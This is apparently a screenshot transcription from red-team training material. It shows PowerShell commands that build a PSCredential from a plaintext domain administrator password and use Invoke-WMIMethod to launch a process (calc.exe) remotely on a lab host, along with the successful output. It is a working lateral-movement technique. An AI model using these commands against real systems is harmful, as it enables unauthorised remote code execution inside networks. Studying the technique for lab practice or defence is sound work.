 管理员: C:\Windows\system32\cmd.exe - powershell
PS C:\Users\Administrator\Desktop> $User = "god\administrator"
PS C:\Users\Administrator\Desktop> $Password= ConvertTo-SecureString -String "Admin12345" -AsPlainText -Force
PS C:\Users\Administrator\Desktop> $Cred = New-Object -TypeName System.Management.Automation.PSCredential -ArgumentList
$User , $Password
PS C:\Users\Administrator\Desktop> Invoke-WMIMethod -Class Win32_Process -Name Create -ArgumentList "calc.exe" -Computer
Name "192.168.3.21" -Credential $Cred
__GENUS          : 2
__CLASS          : __PARAMETERS
__SUPERCLASS     :
__DYNASTY        : __PARAMETERS
__RELPATH        :
__PROPERTY_COUNT : 2
__DERIVATION     : {}
__SERVER         :
__NAMESPACE      :
__PATH           :
ProcessId        : 2920
ReturnValue      : 0
PS C:\Users\Administrator\Desktop> _
渗透攻击红队